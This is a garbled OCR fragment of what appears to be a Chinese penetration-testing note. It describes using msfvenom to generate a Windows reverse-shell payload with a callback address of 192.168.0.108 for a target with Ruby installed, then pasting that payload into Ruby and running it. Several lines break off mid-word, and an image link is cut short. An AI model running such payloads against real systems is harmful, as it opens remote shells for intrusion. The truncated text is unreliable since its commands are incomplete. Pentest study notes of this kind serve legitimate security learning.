
目标机器装有ruby时

生成

>msfvenom -p windows/x6
LHOST=192.168.0.108 LPO
粘贴到ruby中

```

![image](https://raw.gi
sec/Pentest_Note/master
```

执行
